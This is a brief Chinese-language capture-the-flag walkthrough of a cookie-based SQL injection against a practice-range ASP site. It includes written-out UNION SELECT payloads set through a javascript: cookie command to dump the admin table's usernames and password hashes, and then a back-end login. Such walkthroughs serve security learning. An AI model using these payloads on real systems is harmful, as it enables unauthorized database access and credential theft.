

1.打开靶场,随便点击一个页面,带参数,猜想sql注入,单引号判断,弹出警告

2.看提示,and也不能用了,先用order by暴字段数,order by 10返回正常,order by 11报错,有10个字段数



3.union select也不能用,猜想是cookie注入,把参数id=169去掉后访问,报错



4.地址栏输入 javascript:alert(document.cookie="id="+escape("169")); 弹出对话框

5.再次访问http://117.167.136.245:10181/shownews.asp? 返回正常



6.再次验证了是cookie注入,构造语句暴出位置,并猜解表名,说明存在admin这个表

javascript:alert(document.cookie="id="+escape("169+union+select+1,2,3,4,5,6,7,8,9,10+from+admin"));

7.访问查看



8.继续,猜解字段和暴值,

javascript:alert(document.cookie="id="+escape("169+union+select+1,username,password,4,5,6,7,8,9,10+from+admin"));

9.查看



10.MD5解密得



11.登录后台

12.得到flag